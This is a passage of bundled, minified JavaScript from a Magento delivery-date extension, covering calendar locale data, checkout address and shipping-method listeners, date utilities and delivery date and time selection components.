ro}from\"./ro\";import{Russian as ru}from\"./ru\";import{Sinhala as si}from\"./si\";import{Slovak as sk}from\"./sk\";import{Slovenian as sl}from\"./sl\";import{Albanian as sq}from\"./sq\";import{Serbian as sr}from\"./sr\";import{Swedish as sv}from\"./sv\";import{Thai as th}from\"./th\";import{Turkish as tr}from\"./tr\";import{Ukrainian as uk}from\"./uk\";import{Uzbek as uz}from\"./uz\";import{UzbekLatin as uzLatn}from\"./uz_latn\";import{Vietnamese as vn}from\"./vn\";import{Mandarin as zh}from\"./zh\";import{MandarinTraditional as zhTw}from\"./zh_tw\";var l10n={ar:ar,at:at,az:az,be:be,bg:bg,bn:bn,bs:bs,ca:cat,ckb:ckb,cat:cat,cs:cs,cy:cy,da:da,de:de,default:__assign({},en),en:en,eo:eo,es:es,et:et,fa:fa,fi:fi,fo:fo,fr:fr,gr:gr,he:he,hi:hi,hr:hr,hu:hu,hy:hy,id:id,is:is,it:it,ja:ja,ka:ka,ko:ko,km:km,kz:kz,lt:lt,lv:lv,mk:mk,mn:mn,ms:ms,my:my,nl:nl,nn:nn,no:no,pa:pa,pl:pl,pt:pt,ro:ro,ru:ru,si:si,sk:sk,sl:sl,sq:sq,sr:sr,sv:sv,th:th,tr:tr,uk:uk,vn:vn,zh:zh,zh_tw:zhTw,uz:uz,uz_latn:uzLatn,};export default l10n;","MageWorx_DeliveryDate/js/flatpicker/l10n/zh_tw.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var MandarinTraditional={weekdays:{shorthand:[\"\u9031\u65e5\",\"\u9031\u4e00\",\"\u9031\u4e8c\",\"\u9031\u4e09\",\"\u9031\u56db\",\"\u9031\u4e94\",\"\u9031\u516d\"],longhand:[\"\u661f\u671f\u65e5\",\"\u661f\u671f\u4e00\",\"\u661f\u671f\u4e8c\",\"\u661f\u671f\u4e09\",\"\u661f\u671f\u56db\",\"\u661f\u671f\u4e94\",\"\u661f\u671f\u516d\",],},months:{shorthand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],longhand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],},rangeSeparator:\" \u81f3 \",weekAbbreviation:\"\u9031\",scrollTitle:\"\u6efe\u52d5\u5207\u63db\",toggleTitle:\"\u9ede\u64ca\u5207\u63db 12/24 \u5c0f\u6642\u6642\u5236\",};fp.l10ns.zh_tw=MandarinTraditional;export default fp.l10ns;","MageWorx_DeliveryDate/js/action/save-update-delivery-data.min.js":"define(['ko','jquery','uiComponent','MageWorx_DeliveryDate/js/checkout/action/saveShippingInformation','MageWorx_DeliveryDate/js/checkout/action/saveDeliveryDateInformation','MageWorx_DeliveryDate/js/checkout/action/updateDeliveryDate','underscore','jquery/ui'],function(ko,$,Component,saveShippingInformation,saveDeliveryDateInformation,updateDeliveryDateAction,_){\"use strict\";return Component.extend({defaults:{extraChargeOldValue:'',imports:{deliveryDateExtraChargeHasBeenChanged:\"${ $.provider }:extraCharge\",deliveryDate:\"${ $.provider }:delivery_date\",shippingMethod:\"${ $.provider }:conditions.shippingMethod\"}},observableProperties:[\"deliveryDateExtraChargeHasBeenChanged\",\"extraChargeOldValue\",\"deliveryDate\",\"shippingMethod\"],initialize:function(){this._super();this.initSubscribers();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.deliveryDateExtraChargeHasBeenChanged.subscribe(function(oldValue){if(oldValue===undefined||oldValue===null){this.extraChargeOldValue('');}else{this.extraChargeOldValue(oldValue);}},this,\"beforeChange\");this.deliveryDateExtraChargeHasBeenChanged.subscribe(function(value){if(String(this.extraChargeOldValue())!==String(value)){saveShippingInformation();}},this);this.deliveryDate.subscribe(function(value){saveDeliveryDateInformation();updateDeliveryDateAction();},this);this.shippingMethod.subscribe(function(value){if(this.deliveryDateExtraChargeHasBeenChanged()!==''){saveShippingInformation();}},this);}});})","MageWorx_DeliveryDate/js/action/get-delivery-options-by-conditions.min.js":"define(['jquery','MageWorx_DeliveryDate/js/model/url-builder','mage/storage'],function($,urlBuilder,storage){\"use strict\";return{getDeliveryOptions:function(conditions){return storage.post(urlBuilder.createUrl('/delivery-date-limits-by-conditions',{}),JSON.stringify({\"deliveryOptionConditions\":conditions})).always(function(){$('[name=\"delivery_day\"]').prop('disabled',false);$('[name=\"delivery_time\"]').prop('disabled',false);});}}})","MageWorx_DeliveryDate/js/conditions/listener.min.js":"define(['ko','jquery','uiComponent','underscore','jquery/ui'],function(ko,$,Component,_){\"use strict\";return Component.extend({defaults:{listeners:[],conditions:{},exports:{conditions:\"${ $.provider }:conditions\"}},observableProperties:[\"listeners\",\"conditions\"],initialize:function(){this._super();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},addListener:function(listener){listener.mainListener=this;this.listeners.push(listener);return this;}});})","MageWorx_DeliveryDate/js/conditions/listeners/checkout/saved-shipping-address-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer'],function($,Component,registry,quote,customer){'use strict';return Component.extend({defaults:{value:null,code:'address',mainListener:null,normalizedAddressValue:{},trackedFields:['customerAddressId'],copyFields:['city','company','countryId','customerId','firstname','lastname','middlename','postcode','region','regionId','street','telephone','vatId'],exports:{normalizedAddressValue:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value','trackedFields','copyFields','normalizedAddressValue'],initialize:function(){this._super();this.initEventObservers();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(customer.isLoggedIn()){this.normalizedAddressValue.notifySubscribers(this.normalizedAddressValue());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initEventObservers:function(){let firstLoad=true;quote.shippingAddress.subscribe(function(shippingAddress){let needToUpdate=false;this.trackedFields().forEach(function(field){let newValue,oldValue,changed=false;if(shippingAddress&&shippingAddress[field]){newValue=shippingAddress[field];}\nif(this.value()&&this.value()[field]){oldValue=this.value()[field];}\nchanged=newValue!==oldValue;needToUpdate=changed||needToUpdate;}.bind(this));this.value({...shippingAddress});if(needToUpdate){this.updateGlobalConditions();}}.bind(this));if(firstLoad){firstLoad=false;let shippingAddress=quote.shippingAddress();this.value({...shippingAddress});this.updateGlobalConditions();}},updateGlobalConditions:function(){this.normalizedAddressValue(this.getNormalizedShippingAddressFromValue());},getNormalizedShippingAddressFromValue:function(){let addressDataObject={},address=this.value()??{};this.copyFields().forEach(function(field){addressDataObject[field]=address[field]??null;});return addressDataObject;}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/shipping-address-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Customer/js/model/customer'],function($,Component,registry,customer){'use strict';return Component.extend({defaults:{value:null,code:'address',mainListener:null,normalizedAddressValue:{},trackedFields:['postcode','country_id'],copyFields:['city','company','countryId','customerId','firstname','lastname','middlename','postcode','region','regionId','street','telephone','vatId'],exports:{normalizedAddressValue:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value','trackedFields','copyFields','normalizedAddressValue'],initialize:function(){this._super().initEventObservers();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(!customer.isLoggedIn()){this.normalizedAddressValue.notifySubscribers(this.normalizedAddressValue());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initEventObservers:function(){let firstLoad=true;registry.async('checkoutProvider')(function(checkoutProvider){checkoutProvider.on('shippingAddress',function(shippingAddress){let needToUpdate=false;this.trackedFields().forEach(function(field){let newValue,oldValue,changed=false;if(shippingAddress&&shippingAddress[field]){newValue=shippingAddress[field];}\nif(this.value()&&this.value()[field]){oldValue=this.value()[field];}\nchanged=newValue!==oldValue;needToUpdate=changed||needToUpdate;}.bind(this));this.value({...shippingAddress});if(needToUpdate){this.updateGlobalConditions();}}.bind(this));if(firstLoad){firstLoad=false;let shippingAddress=checkoutProvider.shippingAddress;this.value({...shippingAddress});this.updateGlobalConditions();}}.bind(this));},updateGlobalConditions:function(){this.normalizedAddressValue(this.getNormalizedShippingAddressFromValue());},getNormalizedShippingAddressFromValue:function(){let addressDataObject={},address=this.value()??{};this.copyFields().forEach(function(field){addressDataObject[field]=address[field]??null;});return addressDataObject;}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/guest-quote-id-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer'],function($,Component,registry,quote,customer){'use strict';return Component.extend({defaults:{value:null,code:'guest_cart_id',mainListener:null,exports:{value:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value'],initialize:function(){this._super().initEventObservers().initDefaultValue();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(!customer.isLoggedIn()){this.value.notifySubscribers(this.value());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initDefaultValue:function(){if(!customer.isLoggedIn()){this.value(quote.getQuoteId());}\nreturn this;},initEventObservers:function(){return this;}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/shipping-method-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote'],function($,Component,registry,quote){'use strict';return Component.extend({defaults:{value:'',code:'shippingMethod',mainListener:null,exports:{value:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value'],initialize:function(){this._super();this.initEventObservers();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);this.value.notifySubscribers(this.value());}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initEventObservers:function(){quote.shippingMethod.subscribe(function(shippingMethod){let shippingMethodCode=null;if(shippingMethod){shippingMethodCode=shippingMethod['carrier_code']+'_'+shippingMethod['method_code'];}\nthis.value(shippingMethodCode);}.bind(this));}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/quote-id-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer'],function($,Component,registry,quote,customer){'use strict';return Component.extend({defaults:{value:null,code:'cart_id',mainListener:null,exports:{value:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value'],initialize:function(){this._super().initEventObservers().initDefaultValue();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(customer.isLoggedIn()){this.value.notifySubscribers(this.value());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initDefaultValue:function(){if(customer.isLoggedIn()){this.value(quote.getQuoteId());}\nreturn this;},initEventObservers:function(){return this;}});});","MageWorx_DeliveryDate/js/model/delivery-date-utils.min.js":"define(['underscore','moment','moment-timezone-with-data','jsDate'],function(_,moment,tz){\"use strict\";return{getDayByIndexFromToday:function getDayByIndexFromToday(index){let dayByIndex=moment().add(index,'d').format('YYYY-MM-DD');return dayByIndex.toString();},getDayIndexFromToday:function getDayIndexFromToday(date){let diff,dateMoment,now=mwDeliveryDateConfig.now,today=now?new Date(now):new Date();dateMoment=new Date(moment(date).toDate());dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=this.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){let result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},getDiffInDays:function(date,anotherDate){return Math.floor((Date.UTC(date.getFullYear(),date.getMonth(),date.getDate())\n-Date.UTC(anotherDate.getFullYear(),anotherDate.getMonth(),anotherDate.getDate()))/(1000*60*60*24));},createDateObjectFromDayIndexFromToday:function(dayIndex,format){let result,now=mwDeliveryDateConfig.now,dateString=now,date=new Date(dateString),intDays=parseInt(dayIndex),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays;date.setDate(dateDaysPlusDays);result=moment(date).locale('en').format(format);if(result==='Invalid date'){result='';}\nreturn result;}};});","MageWorx_DeliveryDate/js/model/url-builder.min.js":"define(['jquery'],function($){'use strict';return{method:'rest',version:'V1',serviceUrl:':method/:version',createUrl:function(url,params){let completeUrl=this.serviceUrl+url;return this.bindParams(completeUrl,params);},bindParams:function(url,params){let urlParts;params.method=this.method;params.version=this.version;urlParts=url.split('/');urlParts=urlParts.filter(Boolean);$.each(urlParts,function(key,part){part=part.replace(':','');if(params[part]!==undefined){urlParts[key]=params[part];}});return urlParts.join('/');}};});","MageWorx_DeliveryDate/js/model/delivery-data-storage.min.js":"define(['jquery','Magento_Customer/js/customer-data','mageUtils','jquery/jquery-storageapi'],function($,storage,utils){'use strict';var cacheKey='mw-delivery-data',saveData=function(data){storage.set(cacheKey,data);},initData=function(){return{'selectedDay':null,'selectedTime':null,'comment':null,'surcharge':null,};},getData=function(){var data=storage.get(cacheKey)();if($.isEmptyObject(data)){data=$.initNamespaceStorage('mage-cache-storage').localStorage.get(cacheKey);if($.isEmptyObject(data)){data=initData();saveData(data);}}\nreturn data;};return{setSelectedDay:function(data){var obj=getData();obj.selectedDay=data;saveData(obj);},getSelectedDay:function(){return getData().selectedDay;},setSelectedTime:function(data){var obj=getData();obj.selectedTime=data;saveData(obj);},getSelectedTime:function(){return getData().selectedTime;},setComment:function(data){var obj=getData();obj.comment=data;saveData(obj);},getComment:function(){return getData().comment;}}});","MageWorx_DeliveryDate/js/model/template_factory/time-template.min.js":"define(['jquery','mage/translate','jquery/ui'],function($,$t){\"use strict\";return function(templateData,nameInLayout,parent){let config=mwDeliveryDateConfig||{};templateData.name=nameInLayout;templateData.parent=parent.name??parent.name;templateData.parentName=parent.name??parent.name;if(config['time']){if(config['time']['component']){templateData.component=config['time']['component'];}\nif(config['time']['config']){templateData.config=_.extend(templateData.config,config['time']['config']);}}\ntemplateData.caption=$t('Select Delivery Time');templateData.placeholder=$t('Select Delivery Time');if(config.required===true){let validation=templateData.validation??{};validation['required-entry']=true;templateData.caption=null;templateData.validation=validation;}\nreturn templateData;}});","MageWorx_DeliveryDate/js/model/template_factory/date-template.min.js":"define(['jquery','mage/translate','jquery/ui'],function($,$t){\"use strict\";return function(templateData,nameInLayout,parent){let config=mwDeliveryDateConfig||{};templateData.name=nameInLayout;templateData.parent=parent.name??parent.name;templateData.parentName=parent.name??parent.name;if(config['day']){if(config['day']['component']){templateData.component=config['day']['component'];}\nif(config['day']['config']){templateData.config=_.extend(templateData.config,config['day']['config']);}}\ntemplateData.caption=$t('Select Delivery Date');templateData.optionsCaption=$t('Select Delivery Date');templateData.placeholder=$t('Select Delivery Date');templateData.autocomplete='off';if(config.required===true){let validation=templateData.validation??{};validation['required-entry']=true;templateData.caption=null;templateData.validation=validation;}\nreturn templateData;}});","MageWorx_DeliveryDate/js/view/delivery-date-container.min.js":"define(['ko','jquery','uiComponent','loader','jquery/ui'],function(ko,$,Component,loader){\"use strict\";return Component.extend({defaults:{isVisible:false,isLoading:false,imports:{isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\",isLoading:\"${ $.deliveryOptionsStorage }:isLoading\"}},observableProperties:['isLoading','isVisible'],initialize:function(){this._super().initSubscribers();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){}});});","MageWorx_DeliveryDate/js/view/product-info.min.js":"define(['jquery','uiComponent','underscore','mage/translate','jquery/ui'],function($,Component,_,$t){'use strict';return Component.extend({defaults:{template:'MageWorx_DeliveryDate/catalog/product/info',errorMessage:$t('Delivery is unavailable.'),visible:true,displayErrorMessage:false},observableProperties:['visible','estimatedDeliveryTimeMessage','errorMessage','mainProduct','displayErrorMessage','deliveryDateMessage','sameDayDeliveryMessage','nextDayDeliveryMessage','timezone','locale'],initialize:function(){this._super();return this;},initObservable:function(){this._super();this.observe(this.observableProperties);this.estimatedDeliveryTimeMessage(this.prepareEstimatedDeliveryTimeMessage(this.mainProduct()||{}));return this;},prepareEstimatedDeliveryTimeMessage:function(productData){let message='',format=productData.format||this.deliveryDateMessage(),fromDay,toDay;if(this.displayErrorMessage()&&this.errorMessage()){message=this.getErrorEDM();}else if(!format||typeof format!=='string'){return message;}else{fromDay=productData.from??0;toDay=productData.to??0;message=this.getEDMByFormat(fromDay,toDay,format);}\nreturn message;},getErrorEDM:function(data){return data&&data.errorMessage?data.errorMessage:this.errorMessage();},getEDMByFormat:function(fromDay,toDay,format){let message='';fromDay=fromDay??0;toDay=toDay??0;if(fromDay===0&&this.sameDayDeliveryMessage()){return this.sameDayDeliveryMessage();}else if(fromDay===1&&this.nextDayDeliveryMessage()){return this.nextDayDeliveryMessage();}\nlet currentLocale=this.locale(),timezone=this.timezone(),dateFrom=new Date((new Date()).setDate((new Date()).getDate()+fromDay)),dateTo=new Date((new Date()).setDate((new Date()).getDate()+toDay)),fromCalendarDay=dateFrom.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),toCalendarDay=dateTo.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),fromCalendarMonth=dateFrom.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone}),toCalendarMonth=dateTo.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone});message=format.replace('{{days_from_number}}',String(fromDay)).replace('{{days_to_number}}',String(toDay)).replace('{{days_from_calendar}}',fromCalendarDay).replace('{{days_to_calendar}}',toCalendarDay).replace('{{month_from}}',fromCalendarMonth).replace('{{month_to}}',toCalendarMonth);return message;}});});","MageWorx_DeliveryDate/js/view/configurable-product-info.min.js":"define(['jquery','uiComponent','underscore','mage/translate','jquery/ui'],function($,Component,_,$t){'use strict';return Component.extend({defaults:{template:'MageWorx_DeliveryDate/catalog/product/configurable/info',errorMessage:$t('Delivery is unavailable.'),selectOptionsMessageEnabled:false,selectOptionsMessage:$t('Please, select all required options to calculate the nearest delivery date.'),visible:true,displayErrorMessage:false},observableProperties:['visible','estimatedDeliveryTimeMessage','cpid','currentSuperAttributes','childItems','selectedItem','errorMessage','displayErrorMessage','selectOptionsMessageEnabled','selectOptionsMessage','mainProduct','deliveryDateMessage','timezone','locale',],initialize:function(){this._super();return this;},initObservable:function(){this._super();this.observe(this.observableProperties);this.initSubscribers();return this;},initSubscribers:function(){if(!this.selectedItem()&&!this.selectOptionsMessageEnabled()){this.visible(false);}\nif(!this.selectedItem()){this.estimatedDeliveryTimeMessage(this.selectOptionsMessage());}\nthis.selectedItem.subscribe(function(value){if(_.isEmpty(value)){if(this.selectOptionsMessageEnabled()){this.visible(true);this.estimatedDeliveryTimeMessage(this.selectOptionsMessage());}else{this.visible(false);}}else{this.visible(value.delivery_date_visible);this.estimatedDeliveryTimeMessage(this.prepareEstimatedDeliveryTimeMessage(value));}},this);this.currentSuperAttributes.subscribe(function(superAttributes){var selectedItem=this.findSelectedItem(superAttributes);this.visible(true);this.selectedItem(selectedItem);},this);},findSelectedItem:function(superAttributes){if(_.isEmpty(this.childItems())){return{};}\nvar itemFound=false,selectedItem={};_.each(this.childItems(),function(element,index,list){if(itemFound){return;}\nvar attributes=element.super_attributes,found=0;if(Object.keys(attributes).length!==Object.keys(superAttributes).length){return;}\n_.each(superAttributes,function(attr,idx){if(attributes[idx]&&attributes[idx]==attr){found++;}},this);if(found!==0&&found===Object.keys(attributes).length){itemFound=true;selectedItem=element;}},this);return selectedItem;},initConfigurationListener:function(){$('.swatch-opt, .swatch-opt-'+this.cpid()).click(function(){var selected_options={};$('div.swatch-attribute').each(function(k,v){var attribute_id=$(v).data('attribute-id'),option_selected=$(v).find('div.selected').data('option-id');if(!attribute_id||!option_selected){return;}\nselected_options[attribute_id]=option_selected;});this.currentSuperAttributes(selected_options);}.bind(this));},prepareEstimatedDeliveryTimeMessage:function(productData){let message='',format=productData.format||this.deliveryDateMessage(),fromDay,toDay;if(productData.error&&this.displayErrorMessage()&&this.errorMessage()){message=this.getErrorEDM(productData);}else if(!format||typeof format!=='string'){return message;}else{fromDay=productData.from??0;toDay=productData.to??0;message=this.getEDMByFormat(fromDay,toDay,format);}\nreturn message;},getErrorEDM:function(data){return data&&data.errorMessage?data.errorMessage:this.errorMessage();},getEDMByFormat:function(fromDay,toDay,format){fromDay=fromDay??0;toDay=toDay??0;let currentLocale=this.locale(),timezone=this.timezone(),dateFrom=new Date((new Date()).setDate((new Date()).getDate()+fromDay)),dateTo=new Date((new Date()).setDate((new Date()).getDate()+toDay)),fromCalendarDay=dateFrom.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),toCalendarDay=dateTo.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),fromCalendarMonth=dateFrom.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone}),toCalendarMonth=dateTo.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone}),message='';message=format.replace('{{days_from_number}}',String(fromDay)).replace('{{days_to_number}}',String(toDay)).replace('{{days_from_calendar}}',fromCalendarDay).replace('{{days_to_calendar}}',toCalendarDay).replace('{{month_from}}',fromCalendarMonth).replace('{{month_to}}',toCalendarMonth);return message;}});});","MageWorx_DeliveryDate/js/view/delivery_date/datetime-container.min.js":"define(['ko','jquery','uiComponent','uiLayout','MageWorx_DeliveryDate/js/model/template_factory/date-template','MageWorx_DeliveryDate/js/model/template_factory/time-template','mageUtils','underscore','jquery/ui'],function(ko,$,Component,layout,dateTemplate,timeTemplate,utils,_){\"use strict\";return Component.extend({defaults:{template:'MageWorx_DeliveryDate/container/datetime',isVisible:true,hasButtonsClass:false,config:{},childTemplates:{}},observableProperties:['isVisible','hasButtonsClass','config'],initialize:function(){this._super().initValues().initChildComponents();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initValues:function(){let config=mwDeliveryDateConfig||{},initialConfig=this.config()||{},fullConfig=_.extend(initialConfig,config),dateConfig=fullConfig['day']||{},timeConfig=fullConfig['time']||{},hasButtons=dateConfig['input_type']==='buttons'||timeConfig['input_type']==='buttons';this.config(fullConfig);this.hasButtonsClass(hasButtons);return this;},initChildComponents:function(){let template=utils.copy(this.childTemplates),deliveryDayTemplate=template[this.templateElementNames.deliveryDay],deliveryTimeTemplate=template[this.templateElementNames.deliveryTime];deliveryDayTemplate=dateTemplate(deliveryDayTemplate,this.templateElementNames.deliveryDay,this);deliveryDayTemplate=this.parseTemplateString(deliveryDayTemplate);deliveryTimeTemplate=timeTemplate(deliveryTimeTemplate,this.templateElementNames.deliveryTime,this);deliveryTimeTemplate=this.parseTemplateString(deliveryTimeTemplate);layout([deliveryTimeTemplate,deliveryDayTemplate]);},parseTemplateString:function(obj){var children;if(obj.children){children=utils.copy(obj.children);delete obj.children;}\nobj=utils.template(obj,obj);obj.children=children;if(children){_.each(children,function(child,name){obj.children[name]=child.config.deferredTmpl?child:this.parseTemplateString(child);},this);}\nobj.name=obj.config.name||obj.name;return obj;},});});","MageWorx_DeliveryDate/js/view/delivery_date/comment-container.min.js":"define(['ko','jquery','uiComponent','jquery/ui'],function(ko,$,Component){\"use strict\";return Component.extend({defaults:{template:'MageWorx_DeliveryDate/container/comment',isVisible:true},initialize:function(){this._super();return this;},initObservable:function(){this._super().observe('isVisible');return this;}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/comment-textarea.min.js":"define(['Magento_Ui/js/form/element/textarea','MageWorx_DeliveryDate/js/model/delivery-data-storage'],function(Component,deliveryDateDataStorage){'use strict';return Component.extend({initialize:function(){this._super().initSubscribers().initDefaultValue().initPreRenderFunctions();return this;},initSubscribers:function(){this.value.subscribe(function(value){if(value!==undefined&&value!==''){deliveryDateDataStorage.setComment(value);}}.bind(this));return this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getComment();if(!origValue&&storageValue){this.value(storageValue);}\nreturn this;},initPreRenderFunctions:function(){if(!mwDeliveryDateConfig.comment_field_visible){this.visible(false);}\nif(mwDeliveryDateConfig.comment_field_label){this.label=mwDeliveryDateConfig.comment_field_label;}\nreturn this;}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/time/time_range.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/select','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{visible:false,defaultValue:null,template:'ui/form/field',autocomplete:false,additionalChargeMessage:'',dayConfig:{},extraCharge:'',imports:{dayConfig:'${ $.parentName }.delivery_day:valueObject'},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','visible','defaultValue','timeLabelFormat','autocomplete','additionalChargeMessage','dayConfig','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dayConfig.subscribe(function(dayConfig){if(_.isEmpty(dayConfig)){this.reset();this.visible(false);}else{let options=this.getTimeLimitOptions(dayConfig);this.initDefaultValue();this.options(options);this.value(this.defaultValue());this.visible(options.length);}}.bind(this));this.value.subscribe(function(value){if(value!==undefined&&value!==''){deliveryDateDataStorage.setSelectedTime(value);if(mwDeliveryDateConfig['reload_shipping_rates']){let selectedOption=this.getOptionByValue(value);if(selectedOption!==null){this.extraCharge(selectedOption.extra_charge&&selectedOption.extra_charge.amount?selectedOption.extra_charge.amount:0);}else{this.extraCharge(0);}}}}.bind(this));return this;},initPreRenderFunctions:function(){if(_.isUndefined(mwDeliveryDateConfig.time_label_format)){this.timeLabelFormat('{{from_time_24}} - {{to_time_24}}');}else{this.timeLabelFormat(mwDeliveryDateConfig.time_label_format);}\nif(mwDeliveryDateConfig.time_input_label){this.label=mwDeliveryDateConfig.time_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedTime();if(_.isEmpty(origValue)&&!_.isEmpty(storageValue)){this.defaultValue(storageValue);this.default=storageValue;}\nreturn this;},getTimeLimitOptions:function(dayConfig){let options=[],timeLimits=dayConfig['time_limits']||[],defaultValue=null,previousValue=this.value();timeLimits.forEach(function(element){let value=element.from+'_'+element.to;options.push({'value':value,'label':this.getTimeLabelFormatted(element),'extra_charge':element.extra_charge?element.extra_charge.formatted:''});if(defaultValue===null){defaultValue=value;}\nif(previousValue===value){defaultValue=previousValue;}}.bind(this));this.defaultValue(defaultValue);return options;},getTimeLabelFormatted:function(element){let formattedLabel,format=this.timeLabelFormat(),from12=this.convert24to12hoursFormat(element.from),to12=this.convert24to12hoursFormat(element.to);formattedLabel=format.replace('{{from_time_24}}',element.from).replace('{{to_time_24}}',element.to).replace('{{from_time_12}}',from12).replace('{{to_time_12}}',to12);if(element.extra_charge!==undefined&&element.extra_charge&&element.extra_charge.formatted!==''){if(!_.isUndefined(mwDeliveryDateConfig.time.input_type)&&(mwDeliveryDateConfig.time.input_type==='dropdown'||mwDeliveryDateConfig.time.input_type==='default')){formattedLabel+=' +'+element.extra_charge.formatted+'';}else{formattedLabel+='<span class=\"data-item__price\"> +'+element.extra_charge.formatted+'</span>';}}\nreturn formattedLabel;},convert24to12hoursFormat:function(time24){var hours24=moment(time24,\"H:m\"),hours12=hours24.format(\"h:mm a\");hours12=hours12.replace('am','a.m.');hours12=hours12.replace('pm','p.m.');return hours12;},getOptionByValue:function(value){let options=this.options();for(let key in options){if(options.hasOwnProperty(key)){if(options[key].value===value){return options[key];}}}\nreturn null;}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/buttons.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/abstract','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/buttons',autocomplete:'off',additionalChargeMessage:'',valueObject:{},extraCharge:'',imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','valueObject','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn 